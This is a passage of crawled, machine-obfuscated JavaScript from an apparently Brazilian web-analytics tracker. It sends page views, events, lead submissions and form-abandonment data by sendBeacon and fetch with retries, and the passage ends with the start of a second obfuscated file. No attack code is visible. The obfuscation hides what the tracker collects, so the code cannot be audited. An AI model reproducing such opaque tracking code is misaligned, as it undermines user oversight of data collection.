-0x1e5,_0x395691-0x177,_0xa9df96,_0x16ec5b-0x10b);}_0x32b6e8['pENtQ']=_0x57758f(-0x169,-0x1b4,-0x140,-0x164),_0x32b6e8[_0x57758f(-0x1a0,-0x1d8,-0x221,-0x187)]=_0x57758f(-0x173,-0x109,-0x1a2,-0x132),_0x32b6e8[_0x255add(-0x372,-0x3af,-0x346,-0x343)]=_0x57758f(-0x133,-0x102,-0x14a,-0xec)+_0x255add(-0x1e6,-0x2bb,-0x22d,-0x27c)+_0x57758f(-0xa6,-0x123,-0x1b9,-0xdf)+_0x255add(-0x2c0,-0x2d6,-0x304,-0x2be)+'om\x20su'+_0x255add(-0x25a,-0x1d0,-0x2ea,-0x261);const _0x51d76c=_0x32b6e8;function _0x255add(_0x3a683a,_0x2859f5,_0x3c7640,_0x30d97c){return _0x12dee8(_0x30d97c- -0x34e,_0x2859f5-0xf,_0x2859f5,_0x30d97c-0x45);}try{if(!navigator['sendB'+_0x57758f(-0xfa,-0x113,-0x1a0,-0xbf)])return this[_0x57758f(-0x187,-0x19d,-0x174,-0x20a)+'g'][_0x255add(-0x3aa,-0x31b,-0x3a5,-0x367)]('sendB'+_0x57758f(-0x102,-0x113,-0x16a,-0x154)+_0x57758f(-0x108,-0x158,-0x18e,-0x10f)+_0x57758f(-0x109,-0x197,-0x134,-0x1e3)+_0x57758f(-0x18c,-0x126,-0x8b,-0xe8)),![];const _0x3024a1=JSON[_0x255add(-0x324,-0x382,-0x2bb,-0x2f0)+'gify'](_0x1909d6);if(_0x3024a1['lengt'+'h']>this['beaco'+_0x255add(-0x2c3,-0x253,-0x249,-0x238)+_0x57758f(-0x20b,-0x18c,-0x150,-0x208)])return this[_0x57758f(-0x1e6,-0x19d,-0x13a,-0x127)+'g'][_0x57758f(-0x20c,-0x1fe,-0x263,-0x241)](_0x255add(-0x252,-0x1d9,-0x2f4,-0x26b)+_0x255add(-0x2a8,-0x2e5,-0x24c,-0x27c)+_0x57758f(-0x199,-0x1f1,-0x1e7,-0x202)+_0x57758f(-0x142,-0x1d6,-0x25f,-0x226)+_0x57758f(-0x1d2,-0x174,-0x183,-0xf0)+_0x57758f(-0xf2,-0x15f,-0x1f6,-0xd0)+_0x57758f(-0x103,-0x18d,-0x200,-0x187)+_0x3024a1[_0x255add(-0x2d0,-0x35f,-0x30e,-0x2ea)+'h']+_0x57758f(-0x17f,-0x1c2,-0x22a,-0x125)+this['beaco'+_0x57758f(-0x71,-0xcf,-0x3c,-0xf9)+'ytes']+')'),![];const _0x32a63e={};_0x32a63e['type']=_0x57758f(-0x11c,-0x118,-0x120,-0xfe)+'catio'+_0x57758f(-0xa8,-0xdb,-0x91,-0x178)+'n';const _0x302bc5=new Blob([_0x3024a1],_0x32a63e),_0x2a81bd=navigator[_0x57758f(-0x152,-0x102,-0xb5,-0xa4)+_0x255add(-0x1df,-0x219,-0x242,-0x27c)](_0x4a7ce7,_0x302bc5);if(_0x2a81bd){if(_0x51d76c[_0x57758f(-0x1a0,-0x168,-0x1a4,-0xdf)]===_0x51d76c['WNBSx'])return this[_0x57758f(-0x21d,-0x19d,-0x134,-0x1b1)+'g']['log'](_0x51d76c['Rvqgr']),![];else{const _0x2ee6b4={};return _0x2ee6b4[_0x57758f(-0x1f5,-0x1fc,-0x162,-0x1f2)]=_0x4a7ce7,_0x2ee6b4[_0x255add(-0x24a,-0x24d,-0x24e,-0x2c3)]=_0x3024a1['lengt'+'h'],this[_0x57758f(-0x13c,-0x19d,-0x14c,-0x115)+'g'][_0x57758f(-0x213,-0x1fe,-0x21e,-0x23a)](_0x51d76c[_0x255add(-0x2e7,-0x307,-0x2b3,-0x343)],_0x2ee6b4),!![];}}else{const _0x487bd7={};return _0x487bd7['url']=_0x4a7ce7,this['confi'+'g'][_0x255add(-0x378,-0x2d6,-0x401,-0x367)]('sendB'+_0x255add(-0x1fe,-0x2b5,-0x23d,-0x27c)+_0x57758f(-0xdd,-0xf1,-0xb0,-0xd0)+'ou\x20(r'+_0x57758f(-0x1c9,-0x17b,-0x1ab,-0x214)+_0x57758f(-0x9c,-0x10e,-0x170,-0x111)+_0x57758f(-0x1f2,-0x1ea,-0x1b7,-0x16f),_0x487bd7),![];}}catch(_0x194b98){return this['confi'+'g'][_0x57758f(-0x207,-0x1fe,-0x289,-0x1e2)](_0x255add(-0x1f5,-0x295,-0x266,-0x26b)+_0x57758f(-0x1a9,-0x113,-0x117,-0x93)+'\x20erro'+':',_0x194b98),![];}}['_tryB'+'eacon'+_0x12dee8(0x8c,0xfa,0xe6,0x122)+_0x11f74a(-0x41,-0x9d,-0x57,-0x6c)](_0xa96155,_0xa5f3a,_0x4d2fb0=0x23*-0x1d+-0x2*0xd0a+0x1*0x1e0d){const _0x301614={'ERneb':_0x2e411a(0xb1,0xa4,0x13a,0x2a)+_0x311f20(0x261,0x1e6,0x2c2,0x24b)+_0x2e411a(0x28,0xb2,-0x71,0x68),'cYDuM':function(_0x4b2583,_0x39af88){return _0x4b2583(_0x39af88);},'SFBuC':_0x2e411a(0x145,0x1d8,0x10d,0x14f)};function _0x311f20(_0x5777af,_0x1a66ae,_0x316ca6,_0x3494ef){return _0x12dee8(_0x5777af-0x1e1,_0x1a66ae-0x1cf,_0x3494ef,_0x3494ef-0x1c7);}function _0x2e411a(_0x5ae3b0,_0x4be3dc,_0x962f4a,_0x3c2a4d){return _0x11f74a(_0x5ae3b0-0x1d6,_0x5ae3b0-0x155,_0x4be3dc,_0x3c2a4d-0x140);}return new Promise(_0x391c41=>{const _0x546333={'xcHvV':_0x301614[_0x14a42b(0x216,0x1d1,0x1d8,0x17a)],'Tdhqe':function(_0x2d5eb1,_0x1e515c){return _0x301614['cYDuM'](_0x2d5eb1,_0x1e515c);},'QxzlO':function(_0x1b4ff0,_0x3c42d5,_0x2ecae6){return _0x1b4ff0(_0x3c42d5,_0x2ecae6);},'Pvgbz':function(_0x30dea4,_0x211c3d){return _0x30dea4!==_0x211c3d;},'CdqhR':_0x301614['SFBuC'],'cPoul':_0x14a42b(0x296,0x2e9,0x2f2,0x2e1)+'eacon'+_0xa06fa2(-0x142,-0x115,-0xdc,-0x19e)+_0xa06fa2(-0x7a,-0xf9,-0x79,-0x8b)+_0x14a42b(0x1de,0x167,0x24f,0x18a)};function _0xa06fa2(_0x24fb60,_0x499f3b,_0x3b2a7d,_0x158372){return _0x311f20(_0x499f3b- -0x38c,_0x499f3b-0xfa,_0x3b2a7d-0x50,_0x158372);}let _0x4be65d=0x1af1+0x3*-0x4f+-0x29a*0xa;function _0x14a42b(_0x4d68b5,_0x164927,_0x239a88,_0x1e16fd){return _0x311f20(_0x4d68b5- -0x2e,_0x164927-0x147,_0x239a88-0x29,_0x239a88);}const _0x5eb98c=()=>{const _0x16f534={};_0x16f534[_0x3934c9(0x1dc,0x156,0x112,0x17c)]=_0x546333['xcHvV'];function _0x347bf4(_0x1796d6,_0x17aeaf,_0xeaa34b,_0x51a215){return _0xa06fa2(_0x1796d6-0xb9,_0x17aeaf-0x579,_0xeaa34b-0xf2,_0x51a215);}function _0x3934c9(_0xbf3440,_0x50975e,_0x3e9811,_0x1b35fe){return _0xa06fa2(_0xbf3440-0x1d2,_0x1b35fe-0x29d,_0x3e9811-0x150,_0x3e9811);}const _0x120e3d=_0x16f534;_0x4be65d++;try{const _0x44a247=this[_0x3934c9(0x226,0x1ed,0x24c,0x1ee)+'eacon'](_0xa96155,_0xa5f3a);if(_0x44a247){_0x546333[_0x3934c9(0x160,0x232,0x216,0x1ca)](_0x391c41,!![]);return;}if(_0x4be65d<_0x4d2fb0){this['confi'+'g'][_0x3934c9(0x130,0x8f,0xda,0xd9)](_0x3934c9(0x195,0x20b,0x1df,0x1d5)+_0x347bf4(0x41d,0x4a0,0x405,0x52e)+_0x347bf4(0x441,0x48c,0x4ea,0x4ef)+_0x347bf4(0x39e,0x422,0x3e1,0x3ca)+'\x20'+_0x4be65d+('\x20falh'+_0x3934c9(0xbe,0x138,0x192,0xf5)+_0x347bf4(0x516,0x47a,0x416,0x45e)+'do\x20no'+_0x3934c9(0x21c,0x210,0x23c,0x1eb)+'te...')),_0x546333[_0x3934c9(0x18a,0x133,0x1e8,0x1ad)](setTimeout,_0x5eb98c,(-0x16d5+0x20b2+0x19*-0x61)*_0x4be65d);return;}this[_0x3934c9(0xda,0x141,0xb6,0x13a)+'g'][_0x347bf4(0x328,0x3b5,0x323,0x3ae)](_0x347bf4(0x52c,0x4b1,0x4d5,0x456)+_0x3934c9(0x20d,0x24c,0x1ad,0x1c4)+_0x347bf4(0x452,0x4c2,0x4a5,0x466)+_0x347bf4(0x3f7,0x473,0x4af,0x410)+_0x347bf4(0x4b7,0x471,0x429,0x43c)+_0x4be65d+(_0x347bf4(0x4d7,0x48c,0x43a,0x4f6)+_0x347bf4(0x479,0x422,0x3be,0x3e2)+'s')),_0x391c41(![]);}catch(_0x236236){if(_0x546333['Pvgbz']('SAPEN',_0x546333['CdqhR'])){const _0x3f517e={};_0x3f517e[_0x347bf4(0x480,0x497,0x4a6,0x4bf)]=_0x120e3d[_0x3934c9(0x19a,0x147,0x17b,0x17c)],_0x3f517e['messa'+'ge']=_0x406988['messa'+'ge'],_0x46b835=_0x3f517e;}else this['confi'+'g'][_0x347bf4(0x448,0x3b5,0x328,0x406)](_0x546333['cPoul'],_0x236236),_0x4be65d<_0x4d2fb0?_0x546333[_0x347bf4(0x4b3,0x489,0x4a1,0x41d)](setTimeout,_0x5eb98c,(0x561+0x18d9+0x26*-0xc9)*_0x4be65d):_0x546333[_0x3934c9(0x209,0x215,0x249,0x1ca)](_0x391c41,![]);}};_0x5eb98c();});}async[_0x11f74a(-0xbf,-0x11b,-0x10b,-0xbb)](_0x4c531e,_0x5c7f6f,{preferBeacon:preferBeacon=![]}={}){const _0xe87b04={'CmnEX':function(_0x30bff9,_0x151843,_0x3d3634){return _0x30bff9(_0x151843,_0x3d3634);},'eIPxN':function(_0x4f173d,_0x5107f2){return _0x4f173d*_0x5107f2;},'PFmUJ':'pagev'+_0x49b2ca(-0x144,-0x17e,-0x175,-0xef),'UMgfq':function(_0xa3323e,_0x18213e){return _0xa3323e&&_0x18213e;},'UnIdW':function(_0x194d6e,_0x40e659){return _0x194d6e&&_0x40e659;},'ttOQi':function(_0x2d6efe,_0x3b5df9){return _0x2d6efe!==_0x3b5df9;},'zHmtX':_0x49b2ca(-0x42,-0xaf,-0x149,-0x14a),'lubCm':_0x12640c(0x40a,0x404,0x390,0x3be)};function _0x12640c(_0x2cb597,_0x4b80bc,_0xcf9e40,_0x469eb8){return _0x11f74a(_0x2cb597-0x84,_0x2cb597-0x4ad,_0xcf9e40,_0x469eb8-0x137);}const _0x4a7bb9=this['_endp'+_0x49b2ca(-0x171,-0x181,-0x1a6,-0x199)+'rl'](_0x4c531e),_0x2c4689=this[_0x49b2ca(-0x24d,-0x1c1,-0x1a5,-0x170)+_0x12640c(0x46c,0x48b,0x488,0x45e)+_0x12640c(0x48c,0x40d,0x452,0x51e)]();function _0x49b2ca(_0x1efeb6,_0x57470c,_0x258d53,_0x5abaa2){return _0x12dee8(_0x57470c- -0x1b6,_0x57470c-0x15a,_0x258d53,_0x5abaa2-0x197);}const _0xa56fa7=await this[_0x12640c(0x3e0,0x38f,0x44c,0x46f)+_0x49b2ca(-0xd7,-0xe3,-0x87,-0x49)+_0x12640c(0x447,0x3ec,0x45e,0x438)](_0x5c7f6f),_0x324d53=_0x4c531e[_0x12640c(0x483,0x449,0x45b,0x43c)+'des'](_0xe87b04[_0x49b2ca(-0x179,-0x164,-0x1e5,-0x1d8)]);if(_0xe87b04['UMgfq'](_0x324d53,preferBeacon)){if(_0x12640c(0x412,0x418,0x39c,0x38b)===_0x49b2ca(-0x157,-0x18e,-0x20b,-0xfc)){const _0x2dd07a=new _0xa47737('❌\x20Web'+_0x12640c(0x421,0x471,0x4ac,0x4ab)+_0x12640c(0x3bc,0x352,0x415,0x432)+'I\x20ind'+_0x12640c(0x3fb,0x403,0x3df,0x427)+'ível.'+_0x12640c(0x46a,0x4ac,0x3fc,0x418)+_0x12640c(0x3a3,0x409,0x3bd,0x391)+'TPS.');this[_0x49b2ca(-0x1e4,-0x16e,-0x19f,-0x197)+'g'][_0x12640c(0x499,0x4e7,0x50e,0x41c)](_0x2dd07a['messa'+'ge']);throw _0x2dd07a;}else this[_0x12640c(0x3e4,0x37e,0x384,0x39e)+'g'][_0x49b2ca(-0x187,-0x106,-0x14d,-0x15a)](_0x12640c(0x37b,0x3d6,0x379,0x38f)+_0x49b2ca(-0x5b,-0xae,-0x141,-0x69)+_0x12640c(0x42f,0x4b0,0x445,0x41e)+_0x49b2ca(-0x23c,-0x1c5,-0x223,-0x24f)+_0x49b2ca(-0xe2,-0xa4,-0x13d,-0x115)+_0x12640c(0x3ec,0x3de,0x3fd,0x453)+'eacon'+_0x12640c(0x481,0x4df,0x4e6,0x41e)+_0x12640c(0x416,0x39b,0x3c7,0x395)+_0x12640c(0x485,0x4b7,0x4f8,0x44b)+_0x49b2ca(-0x1c3,-0x173,-0x12a,-0x1b0)+_0x12640c(0x42a,0x39d,0x4ab,0x412)+_0x49b2ca(-0x1be,-0x186,-0x137,-0x167)+'w'),preferBeacon=![];}const _0x1e45cd=_0xe87b04[_0x12640c(0x3ce,0x42e,0x3af,0x3c8)](preferBeacon,!_0x324d53);_0x324d53&&(_0xe87b04[_0x49b2ca(-0x10a,-0x13a,-0xa1,-0x19f)](_0xe87b04[_0x49b2ca(-0x148,-0xd4,-0x10c,-0x132)],_0x49b2ca(-0xc5,-0x138,-0x104,-0x188))?this[_0x49b2ca(-0x177,-0x16e,-0x18c,-0xdf)+'g']['log'](_0x12640c(0x3c6,0x3b7,0x430,0x431)+_0x12640c(0x3b2,0x3e2,0x317,0x421)+'\x20requ'+_0x12640c(0x42d,0x4a2,0x3b2,0x45a)+_0x12640c(0x3b1,0x314,0x39e,0x378)+_0x12640c(0x487,0x40e,0x465,0x4e5)+'SOLUT'+'AMENT'+_0x12640c(0x3d8,0x42b,0x395,0x399)+_0x12640c(0x43c,0x43e,0x41b,0x474)+_0x12640c(0x4a0,0x4da,0x458,0x4e8)):(this['confi'+'g'][_0x49b2ca(-0x161,-0x1cf,-0x186,-0x1d2)](_0x12640c(0x47f,0x441,0x42b,0x4e2)+_0x49b2ca(-0x168,-0xe4,-0x91,-0xb4)+_0x49b2ca(-0xbf,-0x120,-0xff,-0x14d)+'y\x20err'+'or:',_0x478f44),_0x401e5b<_0x2c7644?_0xe87b04[_0x49b2ca(-0xbd,-0xe5,-0x174,-0x88)](_0x5d4277,_0x55911b,_0xe87b04['eIPxN'](-0x7*0x363+0x1f88+-0xad*0xb,_0x1f2553)):_0x1eaff1(![])));if(_0x1e45cd&&this[_0x49b2ca(-0xdc,-0xba,-0x34,-0x11a)+_0x49b2ca(-0x72,-0xe4,-0xbf,-0xe6)](_0x4a7bb9,_0xa56fa7)){if(_0x49b2ca(-0x207,-0x1ad,-0x1d8,-0x222)!==_0x49b2ca(-0x125,-0xf3,-0x10d,-0x188)){this['confi'+'g'][_0x12640c(0x383,0x3a7,0x33a,0x39a)]('📡\x20Bea'+_0x49b2ca(-0xc1,-0x12d,-0x122,-0x143)+_0x49b2ca(-0x99,-0x11b,-0x100,-0xe6)+_0x49b2ca(-0x16b,-0x159,-0x15e,-0x1aa)+_0x4c531e+(_0x12640c(0x43b,0x48d,0x416,0x3aa)+_0x49b2ca(-0x14d,-0xf2,-0x72,-0x105)+_0x12640c(0x44b,0x3cb,0x3b2,0x422)+')'));const _0x2d1dce={};return _0x2d1dce['ok']=!![],_0x2d1dce[_0x12640c(0x4b3,0x530,0x4b3,0x4ca)+'n']=!![],_0x2d1dce;}else{this[_0x12640c(0x3e4,0x3c1,0x3ae,0x34e)+'g']['log'](_0x12640c(0x47f,0x4f0,0x454,0x3f2)+_0x49b2ca(-0x6a,-0xe4,-0xb6,-0x55)+_0x49b2ca(-0xd4,-0xf8,-0xf3,-0x10e)+_0x12640c(0x3f0,0x383,0x383,0x470)+'\x20'+_0x3faf77+(_0x49b2ca(-0xcf,-0xc2,-0x4f,-0x79)+'ou,\x20t'+_0x12640c(0x448,0x46b,0x422,0x3f5)+'do\x20no'+'vamen'+_0x49b2ca(-0x129,-0x1bd,-0x24a,-0x24d))),_0x4b0052(_0x266f5c,(0x109b+0x55*0x65+-0x31c0)*_0x2fb480);return;}}const _0x30d4a4={'method':_0xe87b04[_0x49b2ca(-0x1ef,-0x19d,-0x1d6,-0x174)],'headers':_0x2c4689,'body':JSON[_0x12640c(0x3fa,0x458,0x3e2,0x451)+_0x49b2ca(-0x141,-0x1ae,-0x207,-0x20b)](_0xa56fa7),'keepalive':!![]};return this[_0x12640c(0x3e7,0x3e9,0x436,0x41b)+_0x12640c(0x3e5,0x3c2,0x3d5,0x379)+_0x12640c(0x3d3,0x44b,0x382,0x385)](_0x4a7bb9,_0x30d4a4);}async['track'+_0x11f74a(-0xa0,-0x131,-0x97,-0x1b2)+'or'](_0x5e90ed){const _0x45f8fc={};_0x45f8fc[_0x1527f2(-0x244,-0x1bb,-0x171,-0x232)]=_0x1527f2(-0x1c1,-0x154,-0x178,-0xbf)+_0x1527f2(-0x106,-0x197,-0x17d,-0x15e)+_0x4c5c5f(0x49b,0x40c,0x406,0x3e3);function _0x1527f2(_0x4ddcbc,_0x9f74e4,_0x4d5738,_0x4b2cff){return _0x12dee8(_0x9f74e4- -0x1a7,_0x9f74e4-0x32,_0x4b2cff,_0x4b2cff-0x1d7);}const _0x429da7=_0x45f8fc;function _0x4c5c5f(_0x453a2e,_0x258e6e,_0x403763,_0x19f271){return _0x12dee8(_0x258e6e-0x342,_0x258e6e-0x15b,_0x403763,_0x19f271-0x139);}const _0x38b356={};return _0x38b356[_0x1527f2(-0xf6,-0x171,-0x1f4,-0x12f)+'rBeac'+'on']=![],this[_0x1527f2(-0x150,-0x1b1,-0x1e4,-0x172)](_0x429da7[_0x4c5c5f(0x3a0,0x32e,0x377,0x38d)],_0x5e90ed,_0x38b356);}async[_0x12dee8(0x53,0xa0,0xe6,0xab)+_0x12dee8(0x110,0x177,0x108,0xad)+'iew'](_0x22c5e1){const _0x232e2e={};_0x232e2e[_0x372fef(0x50d,0x4ee,0x489,0x4cd)]=_0x4827fc(0x442,0x455,0x478,0x4df)+'/page'+'view/';function _0x4827fc(_0x19517b,_0x31a09b,_0x1b2034,_0x1fa0f3){return _0x11f74a(_0x19517b-0xbb,_0x31a09b-0x513,_0x19517b,_0x1fa0f3-0x14f);}const _0x2eeb54=_0x232e2e;this[_0x4827fc(0x3ae,0x44a,0x436,0x480)+'g']['log'](_0x4827fc(0x476,0x42b,0x4b1,0x4b8)+_0x372fef(0x494,0x457,0x448,0x44d)+_0x4827fc(0x386,0x418,0x470,0x4a0)+':\x20For'+_0x372fef(0x554,0x540,0x49b,0x4d6)+_0x4827fc(0x3e2,0x47d,0x4b5,0x44d)+_0x4827fc(0x47f,0x500,0x49c,0x505)+_0x372fef(0x473,0x3b1,0x3af,0x43e)+_0x4827fc(0x4a1,0x445,0x45b,0x3fa)+'para\x20'+_0x4827fc(0x4d2,0x4a6,0x542,0x51a)+'\x20resp'+_0x372fef(0x4ea,0x473,0x446,0x4b6));const _0x5300b4={};function _0x372fef(_0xc230f9,_0x13f507,_0x40f34a,_0x4b81f6){return _0x11f74a(_0xc230f9-0xdd,_0x4b81f6-0x4f8,_0x40f34a,_0x4b81f6-0x2c);}return _0x5300b4['prefe'+_0x372fef(0x446,0x4c8,0x516,0x4df)+'on']=![],this[_0x372fef(0x42a,0x467,0x3a2,0x3dd)](_0x2eeb54[_0x372fef(0x48d,0x4ee,0x558,0x4cd)],_0x22c5e1,_0x5300b4);}async[_0x12dee8(0x53,0x8f,0x78,-0x3)+_0x12dee8(0x3a,0xcd,0xb7,0x1e)](_0x53e9c5){const _0x5f2c1e=this[_0x2401d4(-0x2de,-0x249,-0x27d,-0x2c8)+'entEn'+_0x2401d4(-0x1c7,-0x228,-0x1f0,-0x1f1)+'t']?'track'+_0x2401d4(-0x2cf,-0x29d,-0x323,-0x281)+'t/':'track'+_0x2401d4(-0x342,-0x30e,-0x298,-0x39b)+'k/',_0x493d5a={};function _0x2401d4(_0x2b7aee,_0x538577,_0x2f0a90,_0x12b512){return _0x11f74a(_0x2b7aee-0x180,_0x538577- -0x1f5,_0x12b512,_0x12b512-0x7c);}function _0x45e0dc(_0x280f03,_0x533f30,_0x1a096e,_0x5f4c5b){return _0x12dee8(_0x5f4c5b-0xed,_0x533f30-0xdf,_0x1a096e,_0x5f4c5b-0x46);}return _0x493d5a[_0x2401d4(-0x243,-0x2d0,-0x2b2,-0x252)+_0x2401d4(-0x1fe,-0x20e,-0x254,-0x254)+'on']=!![],this[_0x45e0dc(0xb1,0x13b,0xfc,0xe3)](_0x5f2c1e,_0x53e9c5,_0x493d5a);}async[_0x11f74a(-0x158,-0xbe,-0x5b,-0xcf)+_0x11f74a(-0x2c,-0x8,0x7a,-0x9e)+'ubmis'+'sion'](_0x1060f1){const _0x50d6b8={'SiXkk':'Reque'+_0x42179c(0xa9,0x11a,0xb8,0x109)+_0x2d7d06(-0x6f,-0x11c,-0xf2,-0x14b),'SksOP':_0x2d7d06(0x86,-0x16,0x3a,0x41)+'n','ozrJA':_0x42179c(0x1c,-0x5b,-0x2f,0x1f),'MnVxk':function(_0x39c8e0,_0x4bcef6,_0x12653c){return _0x39c8e0(_0x4bcef6,_0x12653c);},'HTZqi':'yZHTg','UVqhQ':_0x2d7d06(-0x56,-0xd4,-0x6b,0x19),'COACi':_0x42179c(0x4b,0x8e,-0x37,0x88)+_0x42179c(-0x41,-0xba,-0x16,-0x4c)+_0x42179c(0x45,0x80,0x69,0x42)+_0x2d7d06(-0xbc,-0xdd,-0xea,-0x164)+'h\x20fal'+'hou:','qZjAC':_0x42179c(0x4b,-0x2e,0x3f,0xb)+_0x2d7d06(-0x3b,-0x164,-0xcc,-0x90)+'ssion'+_0x2d7d06(-0x27,0xaf,0x15,-0x49)+'\x20(não'+'\x20crít'+_0x2d7d06(0x32,0xb,0x23,-0x14),'wpzQT':_0x42179c(0x67,-0x28,0xed,-0x33)+'ack'},_0x2a3335=this[_0x42179c(0xc1,0xe7,0x39,0xa0)+_0x2d7d06(-0x17,-0x4d,-0xa8,-0x63)+'rl'](_0x42179c(0x1,0x45,0x10,-0x1)+_0x2d7d06(-0x57,-0x94,-0xa4,-0x6d)+'/'),_0x3de055=this[_0x42179c(-0x5d,0xb,-0xab,-0x14)+'onHea'+_0x42179c(0x9e,0xbc,0x2b,0xa2)]();function _0x2d7d06(_0x1aa2bc,_0x377e66,_0x31c231,_0x3b443d){return _0x11f74a(_0x1aa2bc-0xef,_0x31c231-0x34,_0x377e66,_0x3b443d-0xc9);}function _0x42179c(_0x5f4574,_0x2630ce,_0x528a83,_0x571067){return _0x12dee8(_0x5f4574- -0x52,_0x2630ce-0x192,_0x528a83,_0x571067-0x103);}const _0x2f4cb1=await this[_0x42179c(-0xe,0x36,0x63,-0x26)+_0x42179c(0x81,0x54,0x106,0xb3)+_0x2d7d06(0x38,-0xa8,-0x32,-0x2e)](_0x1060f1);try{const _0x19e216=await this[_0x2d7d06(0x1e,0xb5,0x1f,0x7a)+_0x42179c(0x80,0x10a,0x94,0xac)+'WithR'+'etry'](_0x2a3335,_0x2f4cb1,-0x1d1+-0x52f*-0x4+-0x4ba*0x4);if(_0x19e216){const _0x39b208={};return _0x39b208['ok']=!![],_0x39b208[_0x42179c(0xc5,0xe8,0x57,0x14e)+'n']=!![],_0x39b208['metho'+'d']=_0x50d6b8['SksOP'],_0x39b208;}this[_0x2d7d06(-0x93,-0xf0,-0x95,-0x56)+'g'][_0x42179c(-0x6b,-0xfe,-0x46,-0xf)](_0x2d7d06(-0xa1,0x6,-0x25,0x9)+_0x2d7d06(-0x7e,0x55,0x0,-0x2f)+'hou,\x20'+'usand'+_0x42179c(-0x6c,-0xb4,-0xc8,-0xdc)+'ch\x20co'+'m\x20kee'+_0x42179c(-0x10,-0x5b,0x4c,-0xf)+'e');const _0x28d924={'method':_0x50d6b8[_0x42179c(-0x30,-0x22,0x20,-0x5f)],'headers':_0x3de055,'body':JSON['strin'+_0x42179c(-0x4a,-0x5,-0x96,-0x15)](_0x2f4cb1),'keepalive':!![]},_0x2485c8=await Promise[_0x42179c(-0x37,0x4a,0x3f,0x65)]([_0x50d6b8[_0x2d7d06(0xb2,0x17,0x31,0x6c)](fetch,_0x2a3335,_0x28d924),new Promise((_0x25b24a,_0x2d76f5)=>setTimeout(()=>_0x2d76f5(new Error(_0x2d7d06(0x14,-0x6b,-0x40,-0x1)+_0x2d7d06(-0x11f,-0xc7,-0xcc,-0x13f)+_0x2d7d06(-0x1e,-0x5d,-0x46,0x17)+'\x20time'+_0x42179c(-0x1e,0x40,-0x59,-0x28))),0x20ea+0x952+0x1b2*-0x12))]);if(_0x2485c8['ok']){this[_0x2d7d06(-0xb3,-0xd8,-0x95,-0xec)+'g']['log'](_0x42179c(0x4b,0x0,0x4c,-0x48)+_0x42179c(-0x41,-0xba,0x40,-0xa2)+_0x42179c(0x45,0x17,-0x1d,-0x56)+_0x42179c(0x70,0xfc,0xba,0x3f)+_0x2d7d06(-0x40,-0x5a,-0xc0,-0xad)+_0x42179c(-0x55,-0xb0,-0x35,-0xdb)+_0x42179c(0x88,0xdd,0x119,0x3)+_0x2d7d06(-0x74,-0x17,-0x64,-0xf4)+_0x2d7d06(-0x25,0x0,-0x3c,0x6)+_0x2d7d06(-0x9e,-0x73,-0x18,-0x39));const _0x27b61a={};return _0x27b61a['ok']=!![],_0x27b61a[_0x2d7d06(0xb2,0xb5,0x3a,-0x5b)+'n']=![],_0x27b61a[_0x2d7d06(-0x10,-0x20,-0x7c,-0x102)+'d']='fetch',_0x27b61a;}else{if(_0x50d6b8['HTZqi']===_0x50d6b8[_0x42179c(-0x5,-0x8f,0x8d,0x61)]){const _0x51d1f7={};_0x51d1f7[_0x2d7d06(-0x5f,-0xf,-0x14,-0x68)]=_0x42179c(0xa1,0x134,0xdd,0x60)+'UT',_0x51d1f7[_0x2d7d06(-0xc6,-0x6a,-0x8c,-0xca)+'ge']=_0x50d6b8[_0x42179c(0xb1,0xa8,0x3f,0x93)],_0xcf2117=_0x51d1f7;}else{this[_0x2d7d06(-0x5e,-0x1f,-0x95,-0x118)+'g'][_0x42179c(0x5e,0x14,-0x15,0x1d)](_0x50d6b8['COACi'],_0x2485c8[_0x42179c(0x6a,0x74,0xde,0x9b)+'s']);const _0x5c4d17={};return _0x5c4d17['ok']=![],_0x5c4d17[_0x2d7d06(-0x3a,-0x1c,0x20,0xc)]='HTTP\x20'+_0x2485c8['statu'+'s'],_0x5c4d17[_0x42179c(0xf,0x16,-0x2e,-0x74)+'d']=_0x2d7d06(-0x5,-0xc1,-0x9c,-0x47),_0x5c4d17;}}}catch(_0x367065){this['confi'+'g'][_0x2d7d06(-0xa2,-0xf8,-0xf6,-0x128)](_0x50d6b8['qZjAC'],_0x367065),this['_tryB'+'eacon'](_0x2a3335,_0x2f4cb1);const _0x379082={};return _0x379082['ok']=![],_0x379082[_0x2d7d06(0x80,-0xb,0x20,0x4c)]=_0x367065['messa'+'ge'],_0x379082[_0x42179c(0xf,-0x89,0x54,-0x34)+'d']=_0x50d6b8[_0x2d7d06(-0x10,-0x17,-0x65,-0x56)],_0x379082;}}async[_0x11f74a(-0xf6,-0xbe,-0x108,-0x132)+_0x11f74a(-0x61,-0xb7,-0x21,-0xf8)+'bando'+_0x11f74a(-0xf5,-0xa1,-0x8c,-0xc2)](_0xafa84a){const _0x4465b2={};function _0x4d4325(_0x38022b,_0x8595b4,_0x2e7fc5,_0x2171c2){return _0x12dee8(_0x8595b4-0x443,_0x8595b4-0x5,_0x38022b,_0x2171c2-0x35);}function _0x3fcc61(_0x21fe0c,_0x189964,_0x2ff207,_0x36cc22){return _0x11f74a(_0x21fe0c-0xd8,_0x21fe0c- -0xc2,_0x189964,_0x36cc22-0x153);}return _0x4465b2['prefe'+'rBeac'+'on']=!![],this[_0x4d4325(0x4a5,0x439,0x3fb,0x42c)]('track'+_0x3fcc61(-0x19a,-0x145,-0x14b,-0x1f7)+_0x3fcc61(-0x1a6,-0x22a,-0x14c,-0x1ff)+_0x4d4325(0x4e0,0x461,0x441,0x4de)+_0x3fcc61(-0x12d,-0x170,-0x149,-0x18a),_0xafa84a,_0x4465b2);}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/m.js
body_size: 31582
content:
function _0x21db2b(_0xb0a24b,_0x38d6d4,_0x53f733,_0x3072a7){return _0x328b(_0x53f733-0xce,_0x3072a7);}(function(_0x413766,_0x107a26){function _0x106c10(_0x2aae6b,_0x4ca602,_0x1e9297,_0x5489c6){return _0x328b(_0x5489c6-0x325,_0x1e9297);}function _0x383569(_0x549dd4,_0x112365,_0x2654d0,_0x5b9a78){return _0x328b(_0x2654d0-0x30b,_0x112365);}const _0x5acfab=_0x413766();while(!![]){try{const 